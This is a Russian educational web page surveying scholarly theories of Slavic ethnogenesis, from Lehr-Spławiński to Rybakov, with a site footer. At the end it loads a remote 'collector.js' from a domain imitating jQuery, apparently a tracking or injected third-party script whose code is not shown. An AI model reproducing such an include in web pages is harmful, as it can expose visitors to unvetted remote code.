            <p>Наиболее обстоятельно вопросы славянского этно- и глоттогенеза были разработаны крупнейшим польским славистом Т. Лер-Сплавинским. В основе его этногенетических построений лежат материалы различных наук — языкознания, гидронимии, археологии и антропологии. Суть теории Т. Лер-Сплавинского заключается в следующем. До 2000 г. до н. э. Северо-Восточная Европа (вплоть до Силезии и Померании) была заселена финно-уграми, оставившими культуру гребенчатой керамики. Около 2000 г. до н. э. из Центральной Европы в восточном направлении происходит миграция носителей культуры шнуровой керамики. На востоке эти племена достигают Среднего Поволжья и Северного Кавказа. Это была одна из групп индоевропейцев. В результате их взаимодействия с финно-угорским субстратом на территории между Одером и Окой формируются балто-славяне (или прабалты, включавшие племена, диалекты которых позднее развились в славянский язык). Лужицкую культуру Т. Лер-Сплавинский относил к индоевропейцам-венетам. Расселение их в междуречье Вислы и Одера (1500–1300 гг. до н. э.) привело к отделению части прабалтов, что было первым шагом к образованию славян.</p>
            <p>Окончательно славяне сложились к середине I тысячелетия до н. э. после расселения носителей поморской культуры из Нижнего Повисленья в южном направлении. Следствием этого было формирование в Висло-Одерском междуречье пшеворской и оксывской культур, которые рассматривались Т. Лер-Сплавинским как раннеславянские.</p>
            <p>Некоторые положения в этногенетическом построении Т. Лер-Сплавинского подвергались критике, отдельные археологические и топонимические выводы кажутся ныне устаревшими, тем не менее его исследование внесло существенный вклад в разработку проблемы происхождения славян. Иногда Т. Лер-Сплавинского, и не без оснований, называют создателем современной истории славянского этногенеза.</p>
            <h3>Мошинский:</h3>
            <p>В польской историографии особняком стоит гипотеза историка и этнографа К. Мошинского. Его построения, прежде всего, покоятся на предположении о древнем языковом контакте славян с тюрками. Исследователь предположил, что до VII–VI вв. до н. э. Славяне жили где-то в Азии, их соседями на востоке были тюрки, на западе — угры, на юге — скифы.</p>
            <p>Эта гипотеза сразу же подверглась резкой критике, ибо с языковедческих позиций славяно-тюркский контакт в столь раннее время невероятен. В последней своей работе К. Мошинский утверждал, что славяне пришли в Поднепровье за несколько веков до нашей эры откуда-то из пограничья Европы и Азии. Для обоснования этого тезиса исследователь много внимания уделил аргументации гипотезы о заселении славянами приднепровских территорий раньше, чем Повисленья.</p>
            <p>Несостоятельность гипотезы К. Мошинского показана в одной из работ Т. Лер-Сплавинского.</p>
            <p>Развитие исследований по этногенезу славян в нашей стране некоторое время сдерживалось распространением марристских представлений. К тому же многие области Восточной Европы в археологическом отношении до недавней поры были изучены слабо. В частности, неисследованными оставались верхнеднепровские и отчасти среднеднепровские древности I тысячелетия н. э., имеющие первостепенное значение для истории ранних славян.</p>
            <p>*******************************************************</p>
            <p>В 50-х годах вопрос о происхождении славян на основе данных археологии попытались осветить М. И. Артамонов и П. Н. Третьяков. Вслед за польскими археологами М. И. Артамонов полагал, что ранними славянами оставлены лужицкая, поморская и пшеворская культуры. Однако территория славян не ограничивалась Висло-Одерским регионом, а с глубокой древности распространялась на восток вплоть до Поднепровья. Здесь славянам принадлежали скифские культуры Подолии и Среднего Поднепровья. Невры, гелоны и будины Геродота, по М. И. Артамонову, были славянами. Позднее славянскими в Поднепровье были зарубинецкая и черняховская культуры. Славянский язык и в Повисленье, и в Поднепровье, по мнению исследователя, существовал еще с конца энеолита и начала эпохи бронзы.</p>
            <p>Согласно представлениям П. Н. Третьякова племена культуры шнуровой керамики, расселившиеся во II тысячелетии до н. э. на территории от Эльбы до Днепра, были протославянами. В I тысячелетии до н. э. славянам принадлежали лужицкая культура, скифские древности лесостепного Поднепровья, а также верхнеднепровская и юхновская культуры. Еще позднее славянами были племена поморской, пшеворской, зарубинецкой и черняховской культур и население, оставившее синхронные им верхнеднепровские древности вплоть до городища Березняки в Ярославском Поволжье.</p>
            <p>Ныне эти схематичные этногенетические построения имеют чисто историографический интерес. По мере накопления новых археологических материалов они были коренным образом пересмотрены, в частности и самими их авторами. В последнее время П. Н. Третьяков, с одной стороны, по-видимому, разделял мысль польского археолога А. Гардавского о племенах тшинецкой культуры как основе славянства, а с другой — считал возможным начинать историю славян лишь с рубежа нашей эры — от пшеворской и зарубинецкой культур.</p>
            <p>Интересная гипотеза по истории протославян, т. е. индоевропейского племени, от которого позднее произошли славяне, принадлежит лингвисту Б. В. Горнунгу. Исследователь полагает, что в конце IV и первой половине III тысячелетия до н. э. индоевропейцы дифференцировались на две диалектные зоны — древнюю северо-западную и древнюю юго-восточную. Протославяне были в составе последней и соприкасались с предками анатолийцев, прототохарами, будущими дако-мезийцами и фракийцами. Б. В. Горнунг видит протославян этого периода среди населения среднего этапа трипольской культуры, обитавшего в междуречье Днепра и Днестра.</p>
            <p>На рубеже III и II тысячелетий до н. э. в диалектном подразделении индоевропейцев произошли серьезные изменения. Протославяне втянулись в северо-западную зону, где началось их языковое сближение с протобалтами и протогерманцами. Вскоре прабалты с прототохарами продвинулись в восточном направлении и вместе с протославянами образовали восточную ветвь северо-западной зоны. Протославяне этого периода обитали в междуречье верхней Вислы и Днепра. Им принадлежали тши-нецкая и комаровская культуры. К I тысячелетию до н. э. из этой диалектной индоевропейской группы и сформировались славяне.</p>
            <p>Схема развития протославян построена Б. В. Горнунгом на языковых материалах. Археологические данные служат лишь иллюстративным фоном. Между тем отсутствие преемственности между археологическими культурами, приписываемыми протославянам, нарушает построения исследователя. Не согласованы они и с топонимическими данными.</p>
            <p>В 1972 г. вышла в свет книга украинского археолога В. П. Петрова, в которой этническая история древних славян рисуется весьма своеобразно. Автор полагает, что начинать эту историю можно с трипольской культуры, хотя языковая принадлежность ее носителей остается нам неизвестной. Согласно В. В. Хвойке, отмечает исследователь, с трипольского времени вплоть до исторической эпохи на Украине наблюдается беспрерывное развитие земледелия, и следовательно, трипольцы были предками славян, т. е. протославянами. В дальнейшем в Северном Причерноморье сменилось много археологических культур, менялся и язык. В период раннего железа здесь жили скифы (по В. П. Петрову, не иранцы, а особая индоевропейская языковая группа). На зарубинецком этапе язык скифов-борисфенитов модернизировался в славянский. Однако еще в черняховское время это был такой язык, который нельзя отождествлять с языком раннесредневековых славян.</p>
            <p>В работе В. П. Петрова много неясного и неприемлемого. Прежде всего, остается необъяснимым, почему ранняя история славян ограничена территорией Украины: непрерывное развитие земледелия и отдельных элементов культуры прослеживается во многих районах Средней и Восточной Европы. Приведенные в книге лингвистические и исторические данные не дают конкретной картины славянского этногенеза.</p>
            <p>В последние годы вопросы этногенеза славян рассматривались в работах советского лингвиста Ф. П. Филина и польского археолога В. Гензеля.</p>
            <p>Ф. П. Филин, как и многие современные лингвисты, отрицает гипотезу о существовании в древности балто-славянского языка. Он полагает, что в эпоху индоевропейской языковой общности предки балтов и предки славян находились в длительном контакте между собой, не сливаясь в единое целое (в языковом отношении). Время формирования общеславянского языка он определяет 1 тысячелетием до н. э. На основе анализа славянской лексики исследователь показывает, что славянская прародина находилась вдали от моря, в лесной равнинной полосе, изобиловавшей болотами и озерами. Подобный ландшафт обычен для многих регионов Центральной и Восточной Европы. Для более конкретной локализации праславян Ф. П. Филин использует ботанические аргументы Ю. Ростафинского, пополняя их новыми примерами. В результате он очерчивает славянскую территорию около рубежа нашей эры между Бугом и средним Днепром. Сказать, где размещалась прародина славян в более раннее время, замечает исследователь, на основе лингвистических данных пока не представляется возможным.</p>
            <p>Согласно представлениям В. Гензеля, в III и II тысячелетиях до н. э. существовала балто-славянская языковая общность. Балто-славяне занимали территорию между Вислой и Днепром, при этом будущим славянам (протославянам) принадлежала ее южная часть. Лужицкая культура Висло-Одерского междуречья была иллирийской. Между 900 и 700 гг. до н. э. протославяне заселили области между Одером и Вислой и ассимилировали венетов. На обширном пространстве между Одером и Средним Поднепровьем сформировались праславяне. Границы праславянской территории на протяжении веков не оставались стабильными, в частности в последние века до нашей эры в юго-западные районы ее проникали кельты, а позднее, возможно, и некоторые другие племена. На рубеже нашей эры славянам принадлежали пшеворская, оксывская и зарубинецкая культуры.</p>
            <p>В 1978 г. интересная реконструкция истории праславян была предложена Б. А. Рыбаковым. Важные наблюдения по отдельным деталям славянского этногенеза и некоторые научные догадки, высказанные исследователем, заслуживают самого пристального внимания. Б. А. Рыбаков (вслед за Б. В. Горнунгом) начинает праславянский период с XV в. до н. э. и намечает пять этапов его эволюции. Первый из них соответствует тшинецко-комаровской культуре (XV–XII в. до н. э.). Второй (XI–III вв. до н. э.) условно именуется лужицко-скифским, поскольку славяне в это время были носителями разнохарактерных культур — лужицкой, белогрудовской, чернолесской и скифской лесостепной. Третий этап (II в. до н. э. — II в. н. э.) представлен пшеворской и зарубинецкой культурами, четвертый (II–IV вв. н. э.) — пшеворской и черняховской, а пятый (V–VII вв. н. э.) — культурой пражского типа. Принадлежность славянам всех этих культур определяется Б. А. Рыбаковым тем, что ареалы их вписываются в одно и то же пространство от Днепра до Одера, «севернее европейского горного барьера (Карпаты — Судеты — Гарц)».</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">23.02.2016, 8335 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>
              
            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
